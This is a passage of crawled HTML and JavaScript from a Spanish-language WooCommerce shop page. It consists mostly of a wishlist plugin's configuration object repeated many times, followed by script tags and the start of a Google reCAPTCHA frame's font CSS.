\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"64d92eb42a","remove":"17e79a5e3d","reload":"953064ad89"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=k6idqqdhqwf
body_size: 49494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
